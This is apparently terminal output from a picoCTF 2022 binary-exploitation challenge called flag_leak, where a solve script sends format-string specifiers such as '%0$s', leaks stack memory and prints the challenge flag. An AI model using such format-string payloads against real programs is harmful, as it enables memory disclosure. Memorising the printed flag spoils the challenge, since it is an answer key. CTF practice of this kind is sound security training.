 ✘ ⚙ tzion@tzion ~/Documents/ctf/picoctf/2022/binexp/flag_leak python3 solv.py
b'%0$s\n'
b'%1$s\n'
b'\x10q\xee\xf7\n'
b'\x81\xc3\xba,\n'
b'(null)\n'
b'\x07/\n'
b'\n'
b'(null)\n'
b'\xb3.\n'
b'\n'
b'(null)\n'
b'\n'
b'\x83\xc4\x10\x83\xf8\xff\x0f\x84\xba\n'
b'\x87(\xad\xfbg\x1d\xf3\xf7g\x1d\xf3\xf7g\x1d\xf3\xf7g\x1d\xf3\xf7g\x1d\xf3\xf7g\x1d\xf3\xf7g\x1d\xf3\xf7h\x1d\xf3\xf7\n'
b'(null)\n'
b'setresgid\n'
b'\xa0\x11\xe3\xf7\n'
b'\x89\xc7e\xa1\x0c\n'
b'setresgid\n'
b'\n'
Flag: b'CTF{L34k1ng_Fl4g_0ff_St4ck_0551082c}\n'